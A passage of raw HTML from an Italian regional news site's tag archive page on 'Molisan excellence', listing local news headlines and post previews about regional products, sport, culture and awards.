href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-eccellenza-molisana tag-1484 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> giovedì, Gennaio 15 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-12-di-live-today-parte-2/">PUNTATA NUMERO 12 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-12-di-live-today-parte-1/">PUNTATA NUMERO 12 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tir-in-bilico-sul-vuoto-attimi-di-terrore-vicino-al-santuario-di-castelpetroso/">TIR IN BILICO SUL VUOTO: ATTIMI DI TERRORE VICINO AL SANTUARIO DI CASTELPETROSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/spaccio-di-droga-straniero-arrestato-a-campobasso/">SPACCIO DI DROGA, STRANIERO ARRESTATO A CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/comunicare-con-turisti-sordi/">COMUNICARE CON TURISTI SORDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuovi-parcheggi-alla-san-giovanni-bosco/">NUOVI PARCHEGGI ALLA ‘SAN GIOVANNI BOSCO’</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caos-treni-a-venafro-monta-la-protesta/">CAOS TRENI, A VENAFRO MONTA LA PROTESTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tragedia-di-pietracatella-sentite-trenta-persone/">TRAGEDIA DI PIETRACATELLA, SENTITE TRENTA PERSONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/ospedale-di-agnone-nuovi-incentivi-ai-medici/">OSPEDALE DI AGNONE: NUOVI INCENTIVI AI MEDICI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sanita-vertice-sul-futuro-del-veneziale/">SANITÀ, VERTICE SUL FUTURO DEL VENEZIALE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/reddito-di-cittadinzanza-nei-guai-41-funzionari/">REDDITO DI CITTADINZANZA, NEI GUAI 41 FUNZIONARI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-14-gennaio-2025-2/">EDIZIONE DELLE 13:30 DEL 14 GENNAIO 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-14-gennaio-2026/">RASSEGNA STAMPA DEL 14 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/ordigno-sospetto-a-petacciato-area-agricola-messa-in-sicurezza/">ORDIGNO SOSPETTO A PETACCIATO: AREA AGRICOLA MESSA IN SICUREZZA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pakistano-trovato-morto-in-una-struttura-alberghiera-di-isernia/">PAKISTANO TROVATO MORTO IN UNA STRUTTURA ALBERGHIERA DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gli-arcieri-del-mare-tornano-a-termoli/">GLI ARCIERI DEL MARE TORNANO A TERMOLI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dr-automobiles-annuncia-partnership-con-don-matteo/">DR AUTOMOBILES ANNUNCIA PARTNERSHIP CON DON MATTEO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/influenza-la-campagna-vaccinale-resta-aperta-in-molise/">INFLUENZA, LA CAMPAGNA VACCINALE RESTA APERTA IN MOLISE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/morte-di-andrea-costantini-domani-lautopsia/">MORTE DI ANDREA COSTANTINI: DOMANI L’AUTOPSIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/riforma-giustizia-la-camera-penale-di-isernia-dice-si/">RIFORMA GIUSTIZIA: LA CAMERA PENALE DI ISERNIA DICE SI’</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-pendolari-costretti-alla-levataccia/">STUDENTI PENDOLARI COSTRETTI ALLA LEVATACCIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/via-libera-al-collegamento-idrico-molise-puglia/">VIA LIBERA AL COLLEGAMENTO IDRICO MOLISE-PUGLIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-13-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 13 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-13-gennaio-2026/">RASSEGNA STAMPA DEL 13 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/morte-di-andrea-costantini-mercoledi-14-gennaio-lautopsia/">MORTE DI ANDREA COSTANTINI: MERCOLEDI&#8217; 14 GENNAIO L&#8217;AUTOPSIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/maxi-tamponamento-sulla-sp51-due-feriti/">MAXI TAMPONAMENTO SULLA SP51: DUE FERITI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-morta-maria-elisa-vedova-del-presidentissimo-tonino-molinari/">E&#8217; MORTA MARIA ELISA, VEDOVA DEL &#8220;PRESIDENTISSIMO&#8221; TONINO MOLINARI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sportivamente-flash-16/">SPORTIVAMENTE FLASH</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-decennale-di-news-della-valle/">IL DECENNALE DI “NEWS DELLA VALLE”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bruno-alla-ricerca-della-felicita/">“BRUNO ALLA RICERCA DELLA FELICITÀ”</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">ECCELLENZA MOLISANA</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">ECCELLENZA MOLISANA</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-31767 post type-post status-publish format-standard has-post-thumbnail category-copertina category-servizi tag-automobili tag-di-risio tag-dr tag-eccellenza-molisana tag-gruppo-molisano tag-marchio-molisano tag-modelli-in-anteprima tag-nuove-anticipazioni tag-nuovi-modelli tag-partecipazione tag-tre-giorni-di-verona tag-verona tie-video"> <a aria-label="NUOVE ANTICIPAZIONI A VERONA DELLA DR" href="https://www.tvimolise.it/nuove-anticipazioni-a-verona-della-dr/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32.png 1920w, https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32-300x169.png 300w, https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32-1024x576.png 1024w, https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32-768x432.png 768w, https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32-1536x864.png 1536w, https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32-750x422.png 750w, https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32-1140x641.png 1140w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">17/05/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 655 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/nuove-anticipazioni-a-verona-della-dr/">NUOVE ANTICIPAZIONI A VERONA DELLA DR</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/nuove-anticipazioni-a-verona-della-dr/">Leggi tutto</a></div></li><li class="post-item  post-28268 post type-post status-publish format-standard has-post-thumbnail category-attualita category-sport category-ultime-notizie tag-antonio-martino tag-basket tag-camposport tag-coach-isernino tag-coppa-italia tag-eccellenza-molisana tag-futuro tag-guida tag-isernia tag-prospettive tag-traguardo-storico tag-tvisport tag-vittoria tie-standard"> <a aria-label="BASKET: L’UNIEURO FORLÌ, GUIDATA DAL COACH ISERNINO ANTIMO MARTINO, BATTE LA FORTITUDO E VINCE LA COPPA ITALIA!" href="https://www.tvimolise.it/basket-lunieuro-forli-guidata-dal-coach-isernino-antimo-martino-batte-la-fortitudo-e-vince-la-coppa-italia/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="1080" height="1350" src="https://www.tvimolise.it/wp-content/uploads/2024/03/fortitudo.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://www.tvimolise.it/wp-content/uploads/2024/03/fortitudo.jpg 1080w, https://www.tvimolise.it/wp-content/uploads/2024/03/fortitudo-240x300.jpg 240w, https://www.tvimolise.it/wp-content/uploads/2024/03/fortitudo-819x1024.jpg 819w, https://www.tvimolise.it/wp-content/uploads/2024/03/fortitudo-768x960.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/03/fortitudo-750x938.jpg 750w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">18/03/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 803 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/basket-lunieuro-forli-guidata-dal-coach-isernino-antimo-martino-batte-la-fortitudo-e-vince-la-coppa-italia/">BASKET: L’UNIEURO FORLÌ, GUIDATA DAL COACH ISERNINO ANTIMO MARTINO, BATTE LA FORTITUDO E VINCE LA COPPA ITALIA!</a></h2><p class="post-excerpt">I ragazzi del coach isernino Antino Martino centrano un traguardo storico. L’Unieuro Forlì vince la coppa italia e lo fa&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/basket-lunieuro-forli-guidata-dal-coach-isernino-antimo-martino-batte-la-fortitudo-e-vince-la-coppa-italia/">Leggi tutto</a></div></li><li class="post-item  post-12147 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-eccellenza-molisana tag-evento tag-macchiagodena tag-pane-di-macchiagodena tag-regione-molise tag-riconoscimento tie-standard"> <a aria-label="IL PANE DI MACCHIAGODENA RICONOSCIUTO ECCELLENZA MOLISANA" href="https://www.tvimolise.it/il-pane-di-macchiagodena-riconosciuto-eccellenza-molisana/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="390" height="220" src="https://www.tvimolise.it/wp-content/uploads/2023/05/346856085_207153128783166_1434515120431441714_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">13/05/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 548 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/il-pane-di-macchiagodena-riconosciuto-eccellenza-molisana/">IL PANE DI MACCHIAGODENA RICONOSCIUTO ECCELLENZA MOLISANA</a></h2><p class="post-excerpt">Il pane di Macchiagodena, di Rocco e Anna Lucia, riconosciuto eccellenza molisana. Un riconoscimento che avviene da parte della Regione&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/il-pane-di-macchiagodena-riconosciuto-eccellenza-molisana/">Leggi tutto</a></div></li><li class="post-item  post-10386 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-biografia tag-capracotta tag-carmine-carnevale tag-commento tag-donato-toma tag-eccellenza-molisana tag-emigrazione tag-londra tag-prato-gentile tag-radici tag-regione-molise tag-storia tie-standard"> <a aria-label="PRESENTATO LIBRO SUL CAPRACOTTESE CARMINE CARNEVALE, TOMA: &#8220;LA SUA E&#8217; LA FORZA DELLE RADICI&#8221;" href="https://www.tvimolise.it/presentato-libro-sul-capracottese-carmine-carnevale-toma-la-sua-e-la-forza-delle-radici/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="390" height="220" src="https://www.tvimolise.it/wp-content/uploads/2023/04/CAPRACOTTAS-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">17/04/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 606 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/presentato-libro-sul-capracottese-carmine-carnevale-toma-la-sua-e-la-forza-delle-radici/">PRESENTATO LIBRO SUL CAPRACOTTESE CARMINE CARNEVALE, TOMA: &#8220;LA SUA E&#8217; LA FORZA DELLE RADICI&#8221;</a></h2><p class="post-excerpt">Il presidente della Regione Molise Donato Toma ha partecipato ieri pomeriggio alla presentazione di &#8216;&#8221;Carmine Carnevale, storia di un emigrante,&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/presentato-libro-sul-capracottese-carmine-carnevale-toma-la-sua-e-la-forza-delle-radici/">Leggi tutto</a></div></li><li class="post-item  post-9457 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-690 tag-asarp tag-aziende-molisane tag-doc tag-eccellenza-molisana tag-igt tag-partecipazione tag-promozione tag-regione-molise tag-tutela tag-vinitaly tie-standard"> <a aria-label="VINITALY 2023, 18 AZIENDE SONO MOLISANE" href="https://www.tvimolise.it/vinitaly-2023-18-aziende-sono-molisane/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="390" height="220" src="https://www.tvimolise.it/wp-content/uploads/2023/04/339094324_6488683977848769_4724761056436874571_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">01/04/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 584 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/vinitaly-2023-18-aziende-sono-molisane/">VINITALY 2023, 18 AZIENDE SONO MOLISANE</a></h2><p class="post-excerpt">&#8220;Il Molise sarà presente dal 2 al 5 aprile al Vinitaly con 18 aziende produttrici di vini DOC e IGT&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/vinitaly-2023-18-aziende-sono-molisane/">Leggi tutto</a></div></li><li class="post-item  post-6140 post type-post status-publish format-video has-post-thumbnail category-attualita category-servizi tag-candidata tag-eccellenza-molisana tag-premio-strega tag-simonetta-tassinari post_format-post-format-video tie-standard"> <a aria-label="UNA MOLISANA IN CORSA PER LO STREGA" href="https://www.tvimolise.it/una-molisana-in-corsa-per-lo-strega/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="1366" height="768" src="https://www.tvimolise.it/wp-content/uploads/2023/02/SERVIZIO-161.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2023/02/SERVIZIO-161.jpg 1366w, https://www.tvimolise.it/wp-content/uploads/2023/02/SERVIZIO-161-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2023/02/SERVIZIO-161-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2023/02/SERVIZIO-161-768x432.jpg 768w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">22/02/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 567 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/una-molisana-in-corsa-per-lo-strega/">UNA MOLISANA IN CORSA PER LO STREGA</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/una-molisana-in-corsa-per-lo-strega/">Leggi tutto</a></div></li><li class="post-item  post-5563 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-artista tag-eccellenza-molisana tag-pali-di-siena tag-pittore tag-professore-di-disegno tag-roberto-di-jullo tie-standard"> <a aria-label="ROBERTO DI JULLO E&#8217; UNO DEGLI ARTISTI CHE REALIZZERANNO I DRAPPELLONI PER I PALI DI SIENA" href="https://www.tvimolise.it/roberto-di-jullo-e-uno-degli-artisti-che-realizzeranno-i-drappelloni-per-i-pali-di-siena/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="664" height="492" src="https://www.tvimolise.it/wp-content/uploads/2023/02/331384329_602700835011934_5413761355541724646_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2023/02/331384329_602700835011934_5413761355541724646_n.jpg 664w, https://www.tvimolise.it/wp-content/uploads/2023/02/331384329_602700835011934_5413761355541724646_n-300x222.jpg 300w" sizes="auto, (max-width: 664px) 100vw, 664px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">15/02/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 608 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/roberto-di-jullo-e-uno-degli-artisti-che-realizzeranno-i-drappelloni-per-i-pali-di-siena/">ROBERTO DI JULLO E&#8217; UNO DEGLI ARTISTI CHE REALIZZERANNO I DRAPPELLONI PER I PALI DI SIENA</a></h2><p class="post-excerpt">Roberto Di Jullo è uno degli artisti che realizzeranno i drappelloni per i Pali di Siena del 2023. Roberto di&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/roberto-di-jullo-e-uno-degli-artisti-che-realizzeranno-i-drappelloni-per-i-pali-di-siena/">Leggi tutto</a></div></li><li class="post-item  post-5409 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-andrea-fortunato tag-celebrazione tag-eccellenza-molisana tag-neuromed tag-passaporto-ematico tag-premio tag-presidente-della-fondazione-neuromed tag-presidente-mario-pietracupa tag-riconoscimento tag-riconoscimento-internazionale tie-standard"> <a aria-label="PASSAPORTO EMATICO, MARIO PIETRACUPO RICEVE IL PREMIO &#8220;ANDREA FORTUNATO&#8221;" href="https://www.tvimolise.it/passaporto-ematico-mario-pietracupo-riceve-il-premio-andrea-fortunato/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="526" height="701" src="https://www.tvimolise.it/wp-content/uploads/2023/02/330111608_735216834923205_5071093973083833974_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2023/02/330111608_735216834923205_5071093973083833974_n.jpg 526w, 